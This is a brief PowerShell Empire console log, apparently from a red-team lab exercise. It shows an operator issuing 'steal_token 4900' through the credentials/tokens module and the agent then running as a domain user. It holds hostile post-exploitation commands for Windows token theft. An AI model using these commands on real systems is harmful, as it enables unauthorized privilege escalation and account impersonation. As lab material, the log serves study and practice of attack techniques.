 (Empire: U5G1LYME) > steal_token 4900
[*] Tasked U5G1LYME to run TASK_CMD_WAIT
[*] Agent U5G1LYME tasked with task ID 21
[*] Tasked agent U5G1LYME to run module powershell/credentials/tokens
[*] Tasked U5G1LYME to run TASK_SYSINFO
[*] Agent U5G1LYME tasked with task ID 22
(Empire: U5G1LYME) > [!] Invalid sysinfo response from U5G1LYME
[*] Agent U5G1LYME returned results.
Running As: RED\spotless
Use credentials/tokens with RevToSelf option to revert token privileges
[*] Valid results returned by 192.168.2.168
(Empire: U5G1LYME) >